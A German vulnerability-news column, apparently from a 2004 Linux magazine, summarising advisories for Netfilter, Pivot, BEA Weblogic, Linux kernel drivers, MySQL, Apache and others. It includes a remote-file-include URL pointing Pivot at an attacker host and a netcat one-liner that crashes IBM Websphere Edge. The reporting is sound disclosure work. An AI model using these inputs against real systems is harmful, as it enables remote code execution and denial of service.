|

|

|

|

InSecurity News |

| Netfilter |

|

Aufgrund eines Integer-Vorzeichenfehlers in Linux Netfilter kann ein entfernter Angreifer dafür sorgen, dass ein Netzwerk-Interface nicht mehr arbeitet. Der Bug tritt nur bei Iptables-Regeln mit TCP-Optionen auf. Der Programmierfehler liegt in der »tcp_find_option()«-Funktion im File »net/ipv4/netfilter/ip_tables.c«. Um die Schwachstelle zu nutzen, sendet der Angreifer eigens konstruierte TCP-Datenpakete an sein Opfer. Die Länge der TCP-Options muss mehr als 127 Bytes betragen. [http://www.securitytracker.com/alerts/2004/Jul/1010625.html] |

| FreeIPS |

|

Ein entfernter Angreifer kann eine Denial-of-Service-Attacke gegen FreeIPS erfolgreich durchführen. Normalerweise reagiert FreeIPS auf einen Einbruchsversuch, indem das System TCP-RST-Pakete an Quelle und Ziel sendet. Damit trennt es die Verbindung und vereitelt die Attacke. FreeIPS sendet dem Zielserver jedoch ein fehlerhaftes Paket mit ungültigen SEQ- und ACK-Nummern. Ein entfernter Angreifer kann den Schutz daher umgehen oder einen Denial-of-Service-Angriff durchführen. Betroffen ist Version 1.0. [http://www.securityfocus.com/bid/10541] |

| Pivot |

|

Durch einen Datei-Include-Fehler in Pivot kann ein entfernter Angreifer Befehle mit Webserver-Rechten ausführen. Die Quelle der Include-Datei lässt sich über die Variable »pivot_path« (im Skript »module_db.php«) ändern:

http://Zielhost/pivot/modulesU /module_db.php?pivot_path=U http://Angreiferhost Pivot benutzt die Include- Datei vom Angreiferhost statt der lokalen Version - vorausgesetzt »register_globals« ist in »php.ini« auf »on« gesetzt. Betroffen ist die Version 1.10. [http://www.securityfocus.com/bid/10553] |

| Firewall-1 |

|

Eine Schwachstelle in Checkpoint Firewall-1 führt dazu, dass ein entfernter Angreifer die Firewall als Checkpoint- Firewall identifizieren kann. Dieses Wissen hilft ihm bei weitere Attacken. Der Angreifer muss dazu ein IKE-Paket mit speziellem Hersteller-ID-Payload senden. Die Antwort auf dieses Paket verrät ihm, dass es sich um eine Checkpoint-Firewall handelt, er erfährt sogar die genaue Version (auch die von Service- oder Feature-Pack). Betroffen sind die Firewall- 1-Versionen 4.1 und älter. [http://www.nta-monitor.com/news/checkpoint2004/] |



| Tabelle 1: Sicherheit bei den großen Distributionen |

|

|

| BEA Weblogic Server und Express |

|

Ein entfernter Angreifer kann SSL-fähige BEA Weblogic Server (und Express) ausfallen lassen. Es ist möglich, innerhalb einer SSL-Verbindung dafür zu sorgen, dass die BEA-Software ihren Socket nicht mehr freigibt. Führt der Angreifer diesen Schritt oft genug durch, stehen dem Server keine Sockets mehr zur Verfügung und er kann keine neuen Verbindungen mehr annehmen. Betroffen ist Version 8.1 (samt SP 2). [http://www.securitytracker.com/alerts/2004/Jun/1010492.html] Durch einen Fehler beim Verarbeiten von RMI-Anfragen über das IIOP-Protokoll kann ein entfernter Angreifer die Rechte (Identität) anderer Benutzer erlangen. Betroffen davon sind die Versionen 6.1, 7.0 und 8.1. [http://www.securitytracker.com/alerts/2004/Jun/1010493.html] Eine weitere Schwachstelle in BEA Weblogic Server und Express führt dazu, dass ein entfernter Angreifer unberechtigt Zugriff auf einige Funktionen des Systems erlangen kann. Das Problem tritt beim Verarbeiten von »role-name«-Tags auf. Betroffen hiervon sind die Versionen 7.0 und 8.1. [http://www.securitytracker.com/alerts/2004/Jun/1010602.html] |

| Linux-Kernel |

|

Durch einen Fehler im Kernel beim FPU-Handling kann ein lokaler Angreifer Linux-Systeme zum Absturz bringen. Die Schwachstelle liegt in der Funktion »__clear_fpu()« in »asm-i386/i387.h«. Ein kompletter Exploit findet sich unter [http://linuxreviews.org/news/2004/06/11_kernel_crash/"]. Betroffen sind die Versionen 2.4.26 und älter sowie 2.6. [http://www.securitytracker.com/alerts/2004/Jun/1010501.html] Ein Integer Overflow im I2C-Treiber führt dazu, dass ein lokaler Angreifer Befehle mit Kernel-Rechten ausführen kann. Der Programmierfehler liegt in der »i2cproc_bus_read()«-Funktion in der Datei »i2c-core.c«. Sie verarbeitet die »count«-Variable nicht korrekt. Ein Angreifer kann ihr einen negativen Wert zuweisen und so die Attacke durchführen. Betroffen davon ist der Kernel 2.4. [http://www.securitytracker.com/alerts/2004/Jun/1010512.html] Weitere Treiber des Kernels enthalten nicht näher beschriebene Schwachstellen. Durch sie kann ein lokaler Angreifer Zugriff auf Speicherbereiche des Kernels und damit höhere Rechte erlangen. Es handelt sich um die Treiber: Aironet, Asus_acpi, Decnet, MPU401, Msnd und PSS. Betroffen sind die Versionen 2.4 und 2.6. [http://www.securitytracker.com/alerts/2004/Jun/1010531.html] Auch der Firewire-Treiber (IEEE 1394) des Linux-Kernels enthält Schwachstellen, es handelt sich um Integer Overflows. Durch sie kann ein lokaler Angreifer das System zum Absturz bringen oder eigene Befehle mit höheren Rechten ausführen. [http://www.securitytracker.com/alerts/2004/Jun/1010566.html] Einen Integer Overflow mit den gleichen Folgen enthält auch der Broadcom-5820- Cryptonet-Treiber. [http://www.securitytracker.com/alerts/2004/Jun/1010575.html] Zahlreiche weitere Integer Overflows wurden in dem Sbus-PROM-Treiber gefunden. [http://www.securitytracker.com/alerts/2004/Jun/1010617.html] Aufgrund einer anderen Schwachstelle im 2.4er Kernel kann ein lokaler Angreifer unter Umständen sicherheitsrelevante Informationen anderer Prozesse sehen. [https://bugzilla.redhat.com/bugzilla/show_bug.cgi?id=124734] |

| Tabelle 2: Linux-Advisories vom 20.06. bis 17.07.04 | ||

| Zusammenfassungen, Diskussionen und die vollständigen Advisories sind unter [http://www.linux-community.de/story?storyid=ID] zu finden. | ||

| ID | Linux | Fehlerhafte Software |

| 13697 | Red Hat | Libpng |

| 13698 | Red Hat | Linux-Kernel |

| 13699 | Debian | Sup |

| 13700 | Debian | Super |

| 13702 | Debian | WWW-SQL |

| 13703 | Debian | »rlpr« |

| 13713 | SGI | Sicherheitsupdate #21 |

| 13714 | SGI | Sicherheitsupdate #22 |

| 13715 | SGI | Sicherheitsupdate #3 |

| 13720 | SGI | Sicherheitsupdate #4 |

| 13726 | Generisch | ISC DHCP - TA04-174A |

| 13728 | Suse | ISC DHCP |

| 13729 | Mandrake | ISC DHCP |

| 13735 | Mandrake | Linux-Kernel |

| 13756 | Debian | Apache-Modul Mod_proxy |

| 13772 | Generisch | Openswan und Freeswan |

| 13781 | Mandrake | Libpng |

| 13782 | Mandrake | Apache 2 |

| 13786 | Mandrake | Apache-Modul Mod_proxy |

| 13808 | Generisch | Kernel 2.6 (Netfilter/Iptables) |

| 13810 | Red Hat | Kernel-basierter NFS-Server |

| 13811 | Red Hat | Kernel-basierter NFS-Server |

| 13834 | Debian | Webmin |

| 13835 | Debian | Pavuk |

| 13839 | Suse | Linux-Kernel |

| 13852 | Red Hat | Apache |

| 13866 | Mandrake | Linux-Kernel |

| 13895 | Mandrake | Ethereal |

| 13928 | Mandrake | IPsec/IKE |

| 13929 | Mandrake | Freeswan |

| 13931 | Mandrake | PHP |

| <@20 KL_blau_bc>In Zusammenarbeit mit dem DFN-CERT | ||

| OS-Ticket |

|

In OS-Ticket sind Attachments unter »http://Zielhost/osticket/attachments/« per Default öffentlich zugänglich. Außerdem kann ein Angreifer eigene PHP-Dateien hochladen und mit Webserver-Rechten ausführen. [http://www.securitytracker.com/alerts/2004/Jun/1010554.html] |

| Vice-Emulator |

|

Ein Format-String-Fehler im Vice-Emulator lässt Angreifer von der emulierten Maschine aus Befehle im Hostsystem starten. Der Bug liegt in den Memory-Dump-Routinen. Betroffen sind die Versionen 1.14 bis 1.6 (und eventuell ältere). [http://www.trikaliotis.net/vicekb/vsa-2004-1] |

| Kame Racoon, Openswan und Strongswan |

|

Ein Authentifizierungsfehler in der IPsec-Komponente Kame Racoon führt dazu, dass das IKE-Protokoll ungültige Zertifikate akzeptiert. Der Programmierfehler liegt in der Prüffunktion »eay_check_x509cert()«. Sie akzeptiert Zertifikate auch dann, wenn eine der folgenden Fehlerbedingungen erfüllt ist: Zertifikat abgelaufen, Zertifikat selbst signiert, Zertifikat von ungültiger CA signiert, Verwendungszweck des Zertifikats ungeklärt oder Zertifikatskette zu lang. [http://www.securityfocus.com/bid/10546] Aufgrund eines Authentifizierungsfehlers in Openswan kann ein entfernter Angreifer sich unberechtigt an einem Openswan-Netzwerk anmelden. Er muss zunächst ein manipuliertes CA-Zertifikat als PKCS#7 verpackt an das System senden. Auf diese Weise kann er eigene, ungültige Zertifikate im CA-Zertifikatsspeicher von Openswan deponieren. Das Sicherheitsleck befindet sich in der Funktion »verify_x509cert()«. Betroffen sind die Versionen 2.1.2 und älter. [http://www.securitytracker.com/alerts/2004/Jun/1010588.html] Das gleiche Problem betrifft Strongswan in den Versionen 2.1.2 und älter. [http://www.securitytracker.com/alerts/2004/Jun/1010589.html] |

| RSBAC-Jail-Modul |

|

Eine Schwachstelle im Jail-Modul von RSBAC gibt einem lokalen Angreifer die Möglichkeit, höhere Rechte in seinem Jail zu erlangen. Er kann per »sys_creat«, »sys_open« und »sys_mkod« Dateien mit Set-UID- oder Set-GID-Rechten erzeugen. Der Bug liegt in der Create-Check-Funktion. Betroffen sind die Versionen 1.2.2 und 1.2.3. [http://www.securityfocus.com/bid/10640] |

| SSL-Telnet |

|

Ein Format-String-Fehler in der SSL-Telnet-Anwendung erlaubt es einem entfernten Angreifer, beliebige Befehle als Root auszuführen. Der Programmierfehler liegt in der Funktion »SSL_set_verify()« in »telnetd.c«, sie benutzt »syslog()« auf unsichere Weise. Betroffen ist die Version 0.13-1. [http://www.securitytracker.com/alerts/2004/Jul/1010664.html] |

| WV-Ware |

|

Ein Buffer-Overflow-Fehler wurde in der WV-Ware-Bibliothek entdeckt. Diese Library verarbeitet Microsoft-Word-Dateien. Der Bug führt dazu, dass ein entfernter Angreifer Befehle auf dem System ausführen kann. Die Schwachstelle liegt in der Funktion »wvHandleDateTimePicture()« in der Quelldatei »field.c«. Die Routine verarbeitet Date-Time-Felder. Ein Angreifer muss seinem Opfer lediglich eine manipulierte Word-Datei schicken. Öffnet der Empfänger dieses File mit einem der WV-Ware-Tools, führt er die vom Angreifer gewünschten Befehle aus. Bestätigt wurde diese Sicherheitslücke für die Versionen 0.7.4, 0.7.5, 0.7.6 und 1.0.0. [http://www.idefense.com/application/poi/display?id=115&type=vulnerabilities] |

| ISC DHCP |

|

Im DHCP-Server des ISC wurden mehrere Sicherheitslecks entdeckt. Ein entfernter Angreifer kann eine Denial-of-Service-Attacke durchführen oder ist in der Lage, Befehle auf dem System auszuführen - unter Umständen mit Root-Rechten. Ein Buffer Overflow tritt beim Handling von Logdateien auf, wenn ein Angreifer DHCP- Pakete mit sehr vielen Hostname-Optionen sendet. Daraufhin läuft ein interner Puffer über (1024 Bytes groß). Folgende DHCP-Nachrichtentypen sind hiervon betroffen: Discover, Offer, Request, ACK und NAK. Zudem enthält der Code zahlreiche »vsnprintf()«-Aufrufe, ohne die übergebenen Variablen korrekt zu prüfen. Betroffen sind die Versionen 3.0.1rc12 und 3.0.1rc13. [http://www.securitytracker.com/alerts/2004/Jun/1010564.html] |

| Usermin und Webmin |

|

Sowohl in Usermin als auch in Webmin findet sich eine Schwachstelle, durch die ein entfernter Angreifer den Account-Lockout-Mechanismus umgehen kann. Dieser Mechanismus sollte verhindern, dass der Angreifer per Brute-Force-Attacke Passwörter errät. Ein Eingabekontrollfehler beim Einlesen des Benutzer-Accounts erlaubt es jedoch trotzdem, beliebig viele Versuche zu unternehmen. Betroffen hiervon sind die Versionen vor 1.080. [http://www.lac.co.jp/security/csl/intelligence/SNSadvisory_e/75_e.html] Die Webmail-Funktion von Usermin enthält einen Eingabekontrollfehler beim Verarbeiten von E-Mail-Adressen. Einem entfernten Angreifer gelingen daher Cross-Site-Skripting-Attacken. Betroffen ist Usermin 1.070. [http://www.lac.co.jp/security/csl/intelligence/SNSadvisory_e/73_e.html] |

| PHP Nuke |

|

In PHP Nuke wurden mehrere Schwachstellen entdeckt. Eingabekontrollfehler bei den Variablen »bywhat« und »forwhat« in »modules/Journal/search.php« ermöglichen einem entfernten Angreifer SQL-Injection-Attacken. Auch zahlreiche Journal-Skripte enthalten Eingabekontrollfehler. Einem Angreifer gelingen daher Cross-Site-Skripting-Attacken. Zudem erlaubt es ein Authentifizierungsfehler in »modules /Journal/commentkill.php«, fremde Kommentare zu löschen. Per »modules/Journal /savenew.php«-Skript lassen sich falsche Einträge zum Journal hinzufügen. Darüber hinaus verraten einige zu aussagefreudige Fehlermeldungen noch den Installationspfad. [http://www.waraxe.us/index.php?modname=sa&id=33] |

| IBM Websphere |

|

Eine Schwachstelle im IBM- Proxy Websphere Edge Component Caching führt dazu, dass ein entfernter Angreifer eine Denial-of-Service-Attacke durchführen kann. Das Problem tritt nur auf, wenn der Proxy »JunctionRewrite« zusammen mit »UseCookie« verwendet. Dem Angreifer genügt eine einfache HTTP-GET-Anfrage ohne Parameter: »echo "GET" | nc Zielhost Proxy-Port«. Betroffen ist die Version 5.02. [http://www.cybsec.com/vuln/IBM-WebSphere-Edge-Server-DOS.pdf] |

| Confixx |

|

In Confixx wurde eine Sicherheitslücke entdeckt, durch die reguläre Confixx-Anwender den Inhalt des »/root«-Verzeichnisses lesen können. Der Fehler liegt im Backup-Mechanismus. Durch eine geschickt formulierte Backup-Anfrage erhält der Benutzer ein Archiv mit dem Inhalt dieses Verzeichnisses. Confixx legt dort per Default seine Template-Dateien ab, in denen unter anderem die System-Accounts für »/etc /shadow« liegen. [http://www.securityfocus.com/bid/10607] |

| PHP MyAdmin |

|

Mehrere Eingabekontrollfehler in PHP MyAdmin führen dazu, dass ein entfernter Angreifer eigene Befehle ausführen kann. Die Fehler treten auf, wenn in »config.inc.php« der Eintrag »$cfg['LeftFrameLight']« auf False gesetzt ist. Betroffen ist die Version 2.5.7. [http://www.securityfocus.com/bid/10629] |

| Apache Webserver |

|

Eine Schwachstelle im Apache Webserver führt dazu, dass ein entfernter Angreifer den Server zum Absturz bringen kann. Die Sicherheitslücke liegt in der Funktion »ap_get_mime_headers_core ()« in »server/protocol.c«. Sie tritt auf, wenn ein entfernter Angreifer Headerzeilen sendet, die mit einem Tabulator oder Leerzeichen beginnen. Wiederholt der Angreifer dies oft, tritt ein Problem im Speichermanagement auf. Der Webserver belegt zunehmend Speicher, bis er abstürzt. Betroffen sind die Versionen 2.0.49 und ältere 2.x-Versionen. [http://www.guninski.com/httpd1.html] |

| Linux Vserver |

|

Eine Rechte-Schwachstelle in Linux Vserver führt dazu, dass ein lokaler Angreifer eine Denial-of-Service-Attacke durchführen kann oder an sensitive Informationen gelangt. Der Angreifer kann die Zugriffsrechte und den Besitzer von ProcFS-Verzeichnissen innerhalb seiner Vserver-Instanz ändern. Die Änderung wirkt sich aber auch auf fremde Instanzen aus. So kann er an Informationen über fremde Prozesse gelangen oder auch anderen Benutzern Informationen aus dem ProcFS einfach vorenthalten. [http://www.securityfocus.com/bid/10660] |

| MySQL |

|

Durch ein geschickt manipuliertes Authentifizierungs-Datenpaket kann ein entfernter Angreifer den Anmeldemechanismus von MySQL umgehen. Der Programmierfehler liegt in der »check_scramble_323()«-Funktion. Ein gefälschter »passwd_len«-Wert sorgt dafür, dass sich der Angreifer mit einem String der Länge 0 anmelden kann. Darüber hinaus führt ein Buffer Overflow dazu, dass ein entfernter Angreifer Befehle auf dem System ausführen kann. Betroffen sind die Versionen 4.1 (vor 4.1.3) sowie Version 5.0. [http://www.securitytracker.com/alerts/2004/Jul/1010645.html] |

| GNU Radius |

|

Wegen einer Sicherheitslücke im GNU-Radius-Server kann ein entfernter Angreifer den Service zum Absturz bringen (mit einem Denial-of-Service-Angriff). Das Problem tritt beim Verarbeiten von SNMP-Nachrichten auf (Simple Network Management Protocol). Der Angreifer muss ein SNMP-Paket mit ungültiger OID (Objekt-ID, zum Beispiel -1) an den Server senden. Es sind nur jene Radius-Server betroffen, die mit der Option »-enable-snmp« kompiliert wurden. Fehlerhaft sind die Versionen 1.1 und eventuell ältere. [http://www.securityfocus.com/bid/10582] (M. Vogelsberger/fjl) |

| Kurzmeldungen |

|

Singapore: Die öffentlich zugängliche Datei »folder/data/adminusers.csv« enthält die MD5-Hashes der Passwörter, entfernter Angreifer kann an Account-Daten gelangen. [http://www.securitytracker.com/alerts/2004/Jun/1010508.html] Thy Webserver vor 0.9.2: Fehler in »_session_parse_absoluteuri()«, entfernter Angreifer kann den Webserver durch einen fehlerhaften URI abstürzen lassen. [http://www.securityfocus.com/bid/10550] Web-Auction 2.1: Mehrere Fehler, entfernter Angreifer kann fremde Auktionseinträge löschen. [http://www.securitytracker.com/alerts/2004/Jun/1010511.html] Unreal Game Engine: Fehler beim Handling von »secure«-Anfragen über UDP, entfernter Angreifer kann Befehle ausführen und Nachrichten innerhalb der Anwendung fälschen. [http://www.securitytracker.com/alerts/2004/Jun/1010535.html] Sup: Format-String-Fehler in den Logging-Routinen, entfernter Angreifer kann Befehle mit »supfilesrv«-Rechten ausführen. [http://www.securityfocus.com/bid/10571] PHP MyChat 0.14.5: Zahlreiche Fehler, entfernter Angreifer kann administrativen Zugriff erlangen, SQL-Injection- und Cross-Site-Skripting-Attacken durchführen sowie Dateien mit Webserver-Rechten lesen. [http://www.securityfocus.com/bid/10556] WWW-SQL 0.5.7: Buffer Overflow, Angreifer kann Befehle mit Webserver-Rechten ausführen. [http://www.securityfocus.com/bid/10577] SQ-Webmail 4.0.4.20040524: Eingabekontrollfehler in der Funktion »print_header_uc()« in »folder.c«, Cross-Site-Skripting möglich. [http://www.securityfocus.com/bid/10588] Arbitroweb PHP Proxy: Fehlerhafte Eingabekontrolle in URLs, Cross-Site-Skripting möglich. [http://www.securityfocus.com/bid/10592] V-Bulletin 3.0.1: Eingabekontrollfehler in den Skripten »newreply.php« und »newthread.php«, Cross-Site-Skripting möglich. [http://www.securitytracker.com/alerts/2004/Jun/1010577.html] ZWS Newsletter: Fehler in »admin.php«, entfernter Angreifer kann alle Accounts inklusive Passwort einsehen. [http://www.securityfocus.com/bid/10605] GIFT-Fasttrack 0.8.6 (und älter): Null-Pointer-Dereferenz, entfernter Angreifer kann den Server zum Absturz bringen. [http://www.securitytracker.com/alerts/2004/Jun/1010580.html] Dr. Cat 0.5.0-beta: Mehrere Buffer Overflows in »drcatd.c«, lokale und entfernte, angemeldete Angreifer können Befehle als Root ausführen. [http://www.securitytracker.com/alerts/2004/Jun/1010581.html] Cutenews 1.3.1: Mehrere Eingabekontrollfehler in verschiedenen PHP-Skripten, Cross-Site-Skripting möglich. [http://www.swp-zone.org/archivos/advisory-06.txt] I-Mall: Fehlerhafte Eingabefilterung der »p«-Variable, entfernter Angreifer kann Befehle mit Webserver-Rechten ausführen. [http://www.securitytracker.com/alerts/2004/Jun/1010609.html] Popclient 3.0b6: Off-by-One-Overflow in »POP3_readmsg()«-Funktion (»pop3.c«), entfernter Angreifer kann Popclient zum Absturz bringen. [http://www.securityfocus.com/bid/10625] 12 Planet Chat-Server 2.9: Bug beim Verarbeiten von Eingaben, Cross-Site-Skripting möglich. [http://www.securityfocus.com/bid/10659] Unreal IRC-Daemon 3.2 (eventuell andere): Programmierfehler in »cloak.c«, entfernter Angreifer kann versteckte IP-Adressen sehen. [http://www.securitytracker.com/alerts/2004/Jul/1010646.html] NPDS: Eingabekontrollfehler in einigen Feldern von Nachrichten, Cross-Site-Skripting möglich. [http://www.securitytracker.com/alerts/2004/Jul/1010659.html] Open Webmail vor 20040629: Eingabekontrollfehler in »vacation.pl«, entfernter Angreifer kann Befehle mit Webserver-Rechten ausführen. [http://www.securitytracker.com/alerts/2004/Jun/1010605.html] Super 3.22.2 und älter: Format-String-Fehler in »super.c« und in »error.c«, lokaler Angreifer kann Befehle mit Root-Rechten ausführen. [http://www.securitytracker.com/alerts/2004/Jun/1010540.html] Rlpr 2.04: Format-String-Fehler in »msg()« sowie ein Buffer Overflow, entfernter Angreifer kann Befehle mit den Rechten des »rlprd«-Prozesses ausführen, lokaler Angreifer erhält sogar Root-Rechte. [http://www.securitytracker.com/alerts/2004/Jun/1010545.html] Libpng 1.2.5: Buffer Overflow in »pngrtran.c«, Angreifer kann Befehle mit den Rechten einer gegen Libpng gelinkten Anwendung ausführen. [http://www.securitytracker.com/alerts/2004/Jun/1010548.html] RSSH 2.0 und 2.1: Lücke im Chroot-Käfig, ein entfernter angemeldeter Angreifer kann von der Chroot-Umgebung aus prüfen, ob bestimmte Dateien vorhanden sind. [http://www.securityfocus.com/bid/10574] GNU Gnats 4.00: Format-String-Fehler in »misc.c«, Angreifer erlangt höhere Rechte. [http://www.zone-h.org/advisories/read/id=4889] Pavuk: Buffer Overflow beim Auswerten des HTTP-305-Location- Header, Server kann eigene Befehle in den Pavuk-Client einschleusen. [http://www.securityfocus.com/bid/10633] Lotus Domino 6.5.0, 6.5.1 (eventuell weitere): Entfernter angemeldeter Angreifer kann seine eigene Quota per IMAP-Befehl »setquota« erhöhen. [http://www.securityfocus.com/bid/10642] Ethereal: Schwachstellen beim Handling der Protokolle ISNS, SMB und SNMP, entfernter Angreifer kann Ethereal zum Absturz bringen oder Befehle einschleusen. [http://www.securityfocus.com/bid/10672] CPlay 1.49: Symlink-Schwachstelle beim Anlegen temporärer Dateien, lokaler Angreifer kann Dateien mit den Rechten des CPlay-Anwenders überschreiben. [http://www.securityfocus.com/bid/10597] PHP MyFamily 1.3.0: Fehler im automatischen Login-Mechanismus, ein entfernter Angreifer kann Edit-Rechte erlangen. [http://www.securityfocus.com/bid/10616] SCI Photo Chat Server 3.4.9: Eingabekontrollfehler beim Verarbeiten von URLs, Cross-Site-Skripting möglich. [http://www.securitytracker.com/alerts/2004/Jul/1010635.html] M-Player 1.0pre4 und älter: Buffer Overflow im M-Player-GUI, entfernter Angreifer kann Befehle mit den Rechten des M-Player-Anwenders ausführen. [http://www.open-security.org/advisories/5] Power-Portal 1: Double-Dot-Bug und weitere Eingabekontrollfehler, ein entfernter Angreifer kann Dateien mit Webserver-Rechten lesen oder Cross-Site-Skripting durchführen. [http://www.swp-zone.org/archivos/advisory-07.txt] |